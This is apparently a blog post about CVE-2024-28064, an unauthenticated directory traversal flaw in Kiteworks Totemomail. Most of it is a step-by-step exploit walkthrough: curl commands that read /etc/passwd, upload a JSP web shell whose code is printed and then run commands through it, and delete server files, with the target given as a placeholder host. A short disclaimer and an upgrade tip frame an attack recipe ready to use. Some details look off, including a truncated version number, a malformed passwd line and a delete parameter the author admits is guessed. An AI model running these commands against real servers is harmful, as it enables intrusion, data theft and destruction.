
In March 2024, a critical security flaw was found in Kiteworks Totemomail versions 7.x and 8.x (before 8.3.). Identified as CVE-2024-28064, this vulnerability lets attackers read, write, and delete files on the mail server—no password required. In this post, I’ll explain in simple terms what CVE-2024-28064 is, how the exploit works, and walk through steps and code examples to demonstrate the attack, along with references for original advisories.
What Is Kiteworks Totemomail?
Kiteworks Totemomail is a popular email protection platform for businesses, meant to keep email communication private and safe. But when a vulnerability appears in its core, it puts every business using it at risk.
About CVE-2024-28064
The *EnvelopeOpenServlet* component in Totemomail did not adequately validate user input in the messageId URL parameter. Using simple directory traversal tricks (like ../../), attackers can:
Write files (with storeLoginChunkedImages)
And all this *without* authentication—meaning, the attacker doesn’t need to log in.
Affected endpoints in Totemomail are
- /responsiveUI/EnvelopeOpenServlet?messageId=...&displayLoginChunkedImages
- /responsiveUI/EnvelopeOpenServlet?messageId=...&storeLoginChunkedImages
The messageId parameter is vulnerable to directory traversal (../).
How the Exploit Works
### Step 1: File Read - *Getting Admin Config/Secret Files*
If you send an HTTP GET to this endpoint
GET /responsiveUI/EnvelopeOpenServlet?messageId=../../../../../../etc/passwd&displayLoginChunkedImages HTTP/1.1
Host: victim.example.com
The server will respond with the contents of /etc/passwd (or other files you target), because it literally appends your input to a file path.
Example using curl
curl "https://victim.example.com/responsiveUI/EnvelopeOpenServlet?messageId=../../../../../../etc/passwd&displayLoginChunkedImages";
You might get output like
root:x:::root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
...
Step 2: File Write - *Placing Malicious Scripts*
Let’s say you want to plant a backdoor or web shell. The write endpoint is just as vulnerable. A POST request works like this:
curl -X POST "https://victim.example.com/responsiveUI/EnvelopeOpenServlet?messageId=../../../../../../var/www/html/shell.jsp&storeLoginChunkedImages"; \
--data-binary @shell.jsp
- shell.jsp is your web shell, e.g.
<% Runtime.getRuntime().exec(request.getParameter("cmd")); %>
After this, accessing http://victim.example.com/shell.jsp?cmd=whoami executes your command on the server.
Sending a similar request can delete files if crafted carefully. For instance
curl "https://victim.example.com/responsiveUI/EnvelopeOpenServlet?messageId=../../../../../../var/www/html/index.jsp&displayLoginChunkedImages&delete=true";
(The exact parameter for delete may depend on the Totemomail configuration.)
References & Further Reading
- Original Kiteworks Advisory
- NIST NVD CVE-2024-28064 Entry
- Patch & Release Notes
Upgrade immediately to Totemomail version 8.3.+ to stay protected!
Disclaimer
This post is for educational purposes only. Do not attempt this on systems without explicit permission.
Timeline
Published on: 05/18/2024 22:15:07 UTC
Last modified on: 08/02/2024 00:48:48 UTC